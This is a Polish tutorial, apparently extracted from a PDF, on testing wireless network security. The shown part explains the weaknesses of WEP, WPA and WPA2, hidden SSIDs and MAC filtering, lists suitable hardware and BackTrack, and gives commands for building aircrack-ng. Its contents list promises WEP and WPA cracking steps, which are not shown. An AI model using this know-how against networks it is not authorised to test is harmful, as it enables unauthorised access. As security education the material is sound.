
1
Metody testowania zabezpieczeń w sieciach
bezprzewodowych
by Ozyrus
Dokument powstał w celach edukacyjnych, wszystkie informacje w nim zawarte są
tylko i wyłącznie przeznaczone do celów edukacyjnych. Wszystkie pliki ściągasz na
własną odpowiedzialność autor nie odpowiada za wyrządzone szkody. Kopiowanie,
publikowanie artykułów bez zgody autora surowo zabronione.

2
SPIS TREŚCI
1.
WSTĘP................................................................................................................................................................. 3
1.1
W
PROWADZENIE
........................................................................................................................................... 3
2.
SPRZĘT I OPROGRAMOWANIE................................................................................................................... 6
3.
PIERWSZE KROKI ......................................................................................................................................... 12
3.1.
U
RUCHOMIENIE TRYBU MONITOR NA KARCIE BEZPRZEWODOWEJ
............................................................... 12
3.2.
P
IERWSZE KOTY ZA PŁOTY CZYLI TESTOWANIE ZABEZPIECZENIA
–
UKRYTE
SSID...................................... 15
3.3.
K
ONTROLA ADRESÓW
MAC........................................................................................................................ 17
3.4.
WEP
–
64
I
128
BIT Z PODŁĄCZONYM KLIENTEM
......................................................................................... 19
3.5.
WEP
64
I
128
BEZ PODŁĄCZONYCH KLIENTÓW
.......................................................................................... 22
3.6.
T
YP UWIERZYTELNIANIA
•
S
HARED
K
EY
–
UWIERZYTELNIANIE Z KLUCZEM
............................................... 28
3.7.
Ł
AMANIE ZABEZPIECZEŃ TYPU
WPA/WPA2
TKIP..................................................................................... 30
4.
PODSUMOWANIE........................................................................................................................................... 34
5.
BIBLIOGRAFIA ............................................................................................................................................... 34

3
1.
Wstęp
Technologia Wi-Fi (wireless fidelity) jest obecnie jedną z wiodących technologii w tworzeniu
sieci LAN, coraz częściej technologie tą spotyka się również jako elementy infrastruktury sieci
miejskich. Warto więc zadać sobie pytanie – czy dane, które są przesyłane za pośrednictwem
WIFI są naprawdę bezpieczne? Odpowiedź jest dość prosta zwykle nie. Moim projekcie
postaram się przedstawić problematykę związaną z testowaniem zabezpieczeń w sieciach
bezprzewodowych jakie oferują nam dostępne implementacje Wi-Fi oraz przykładowe próby
omijania tych zabezpieczeń. Całość będę starał się opisywać krok po kroku zamieszczając
odpowiednie screeny.
1.1
Wprowadzenie
Już od początków istnienia sieci bezprzewodowych (czyli od roku 1997) inżynierowie zdawali
sobie sprawę z tego, że przesyłanie danych drogą radiową może dość boleśnie odbić się na
bezpieczeństwie. Każdy mógł „podsłuchać” dane, które krążyły w ogólnodostępnym eterze.
Postanowiono opracować jakiś standard zabezpieczeń, który miałby na celu zapewnienie
przyzwoitego poziomu zaufania do tych, jakże zresztą wygodnych, sieci „bez kabelków”. Tak w
1999 roku narodził się WEP (Wired Equivalent Privacy). Klucz WEP składa się z wektora
inicjalizacyjnego o długości 24 bitów oraz 40 lub 104 bitowego klucza. Wektor inicjalizacyjny
jest dodatkowo przesyłany w postaci jawnej, co z „teoretycznego” szyfrowania 64 lub 128
bitowego daje nam 40 lub 104 bitów. Klucz WEP został oparty na algorytmie RC4, który już w
1995r został uznany za potencjalnie słaby.

4
Rysunek 1 Algorytm szyfrujący WEP
W 2001 powołano komitet IEEE 802.11i mający na celu zaprojektowanie nowego systemu
mającego zapewnić bezpieczeństwo w sieciach z rodziny 802.11. Dzięki temu w 2003r został
wprowadzona pierwsza wersja profilu WPA (Wi-Fi Protected Access). WPA (występujący w
kilku odmianach, najczęściej spotykany jako WPA-PSK) używa 128 bitowego szyfrowania RC4,
ale ze znacznymi usprawnieniami w stosunku do WEP. W WPA IV jest aż 48 bitowy, co
zapobiega możliwości powtórzenia się tego wektora. Oprócz tego zastosowano mechanizm TKIP
(Temporal Key Integrity Protocol), który dynamicznie zmienia klucze w czasietransmisji.
Dodano także algorytm MIC (Message Integrity Code) oparty na algorytmie Michael, który
zawiera m.in. licznik pakietów, co eliminuje możliwość ponownego wstrzykiwania pakietów (w
WPA do kontroli integralności używano CRC). Klasyczny WPA-PSK jest bezpieczny, o ile PSK,
którym się posługuje jest wystarczająco długi (zwykle powyżej 20 znaków), a to dlatego, że
jedynym znanym dotychczas atakiem na ten mechanizm jest metoda siłowa (losowa, bądź oparta
na słowniku). Tak więc użycie stosunkowo długiego, nie słownikowego hasła daje nam
praktycznie pewność, że nasze dane nie zostaną przechwycone.

5
Rysunek 2 Rozwój zabezpieczeń
Profil WPA2 (Wi-FI Protected Access 2) jest utożsamiany z IEEE 802.11i, czyli od strony
praktycznej wprowadza protokół CCMP (Counter Mode with CBC-MAC Protocol) . Profil
WPA2 jest wstecznie zgodny z profilem WPA. Certyfikacja zgodności z WPA2 rozpoczęła się
we wrześniu 2004. WPA2 wprowadza także dwa dodatkowe rozszerzenia względem WPA
związane ze wsparciem dla szybkiego roamingu (tzw. fast roaming). Pierwsze to możliwość
ponownego wykorzystania klucza PMK zgromadzonego w schowku, tak aby uniknąć ponownego
uwierzytelnienia. Druga funkcjonalność to tzw. pre - uwierzytelnienie (preauthentication), w
którym klient może uwierzytelnić się przed punktem dostępowym zanim się do niego podłączy.
Nowe rozszerzenia umożliwiają podłączenie do AP w czasie poniżej 100 ms, co jest
przynajmniej 10 krotnie szybsze niż w tradycyjnej asocjacji.
Ukrywanie SSID - pierwsze wdrożenia sieci bezprzewodowych opierały się na funkcji
ukrywania SSID(Service Set Identifier), jako mechanizmie zapobiegającym nieautoryzowanemu
dostępowi do sieci. Intencją twórców tej funkcjonalności było stworzenie kolejnego elementu
bezpieczeństwa. Metoda ta polega na tym, iż urządzenie sieciowe takie jak np. Access Point nie
będzie rozgłaszało nazwy sieci. Powoduje to że „zwykły” użytkownik, nie będzie widział nazwy
rozgłoszeniowej sieci w menadżerze połączeń bezprzewodowych.

6
Filtracja adresów MAC polega na tym iż w urządzeniu dostępowym sieci bezprzewodowej
znajdują się wpisy odnośnie adresów MAC kart sieciowych, na podstawie tych adresów
urządzenie „wie”, którzy klienci mogą się podłączyć, a którzy nie.
2.
Sprzęt i oprogramowanie
Najważniejszą rzeczą potrzebną do testowania zabezpieczeń jest sprzęt i odpowiednie
oprogramowanie. Jeśli chodzi o sprzęt to potrzebna nam odpowiednia karta bezprzewodowa,
może to być zarówna karta na PCI jak również na USB czy PCMCIA. Wiadomo, że nie
wszystkie karty nadają się do dlatego musimy mieć kartę ,która jest zbudowana w oparciu chipset
taki jak Prism2, PrismGT (FullMAC), Atheros, Broadcom (z sterownikiem b43 ), RTL8180,
RTL8187, Ralink, ACX1xx and Zydas. Wstrzykiwanie pakietów (Injection) na chipsetach
Hermes, Aironet and Marvell
nie jest wspierane ze względu na ograniczenia firmware lub
sterowników. W projekcie będę używał karty bezprzewodowej pod USB firmy Linksys (model
WUSB54GC)
na chipsecie rt73, routera Linksys WAG54G z firmware 1.03.1_beta1 i routera
EDIMAX AR-7084GA z firmware 2.9.8.1(RUE.C2A)3.7.6.1.
Rysunek 3 Karta bezprzewodowa Linksys WUSB54GC

7
Rysunek 4 Router Linksys WAG54G
Rysunek 5 Router EDIMAX AR-7084GA
Jeśli chodzi o oprogramowanie to użyję BACKTRACK 3 BETA jest to distro systemu
operacyjnego Linux typu LiveCD opartą na dystrybucji Slack.

8
Zawiera głównie oprogramowanie służące do testów bezpieczeństwa i łamania zabezpieczeń.
Linux ten posiada zmodyfikowane sterowniki do kart bezprzewodowych co bardzo ułatwia pracę.
Moja wersja BACKTRACKA 3 BETA została przerobiona do VMWARE za pomocą programu
VMBuilder, dlatego że teraz będę mógł używać dwóch systemów w tym samym czasie, co
pozwoli mi na lepszą symulację klientów podłączonych do routera.
Rysunek 6 BACKTRACK 3 BETA
Bardzo ważna rzeczą jest upgrade pakietu aircrack oraz sterowników. Aby tego dokonać należy
w konsoli wpisać:
wget http://download.aircrack-ng.org/aircrack-ng-1.0-beta2.tar.gz
tar -zxvf aircrack-ng-1.0-beta2.tar.gz
cd aircrack-ng-1.0-beta2
make
make install
